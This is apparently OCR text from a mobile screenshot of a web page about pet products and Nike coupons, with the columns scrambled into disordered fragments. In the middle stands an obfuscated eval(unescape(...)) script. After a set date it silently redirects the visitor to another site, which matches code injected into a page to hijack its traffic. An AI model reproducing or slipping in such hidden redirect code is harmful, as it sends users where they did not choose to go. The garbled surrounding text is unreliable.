
for pet owners looking for the best for their furry
friends.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));
Post
Such
Nike Coupons: Get
technological
the Best Deals on
navigation
innovations not
Athletic Gear
only thrust